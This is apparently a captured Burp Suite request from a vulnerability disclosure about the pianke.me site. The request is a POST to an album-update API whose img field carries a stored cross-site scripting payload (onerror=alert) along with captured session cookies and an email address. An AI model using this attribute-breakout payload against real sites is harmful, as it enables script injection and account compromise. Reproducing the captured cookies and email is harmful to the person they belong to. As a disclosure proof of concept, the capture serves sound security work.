 Request to http://pianke.me:80 [101.251.230.32]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /api/album/update.php HTTP/1.1
Host: pianke.me
Proxy-Connection: keep-alive
Content-Length: 260
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://pianke.me
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://pianke.me/album/54e97f559ea2882222000020/update
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=145be3a3f.14bafff048b.0.23c39d44; resendstatus=0; X01=wlnjsrWntBYFliNLkcKvJWbKm3SgtTfIDD5LObNWm1;
X02=1017700; dd_lastin=472614622%40qq.com; _ga=GA1.2.54407809.1424586915; _gat=1; vjlast=1424586901.1424586901.30;
_yd_=GA1.2.1334669830.1424586901; Hm_lvt_f11ee231e5102854a188a3af74ccc42a=1424586902,1424587117;
Hm_lpvt_f11ee231e5102854a188a3af74ccc42a=1424588967
=%E6%92%92%E6%97%A6%E7%A9%BA%E9%97%B4%E5%95%A5%E9%83%BD%E5%BF%AB%E7%BB%93%E5%A9%9A
desc=%E9%98%BF%E6%96%AF%E9%A1%BF%E7%A9%BA%E9%97%B4%E5%93%88%E5%95%A5%E9%83%BD%E5%BF%AB%E4%B9%9Dash%E7%9C%8B&img=#"
onerror=alert(/wooyuntest/)>&type=1&style=1&gender=1